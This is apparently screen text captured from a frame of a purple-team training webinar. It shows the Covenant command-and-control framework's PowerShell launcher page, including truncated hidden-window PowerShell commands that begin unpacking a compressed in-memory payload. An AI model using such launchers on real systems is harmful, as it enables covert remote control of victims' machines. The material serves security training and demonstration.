 VLC File Edit View Playback Audio Video Subtitles Window Help 100% Wed 17:12 Riccardo Ancarani
Purple Webinar - Ep 1 - Case 1 .mp4
Covenant - Launchers
https://0.0.0.0:7443/launcher/create/powershell
scannr.io Daily News Utils Training Tasks - To-Do F-Secure Pocket MITRE ATT&CK®
COVENANT Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Url /path/to/file Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::From
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand
https://0.0.0.0:7443/launcher/create/powershell#host
00:31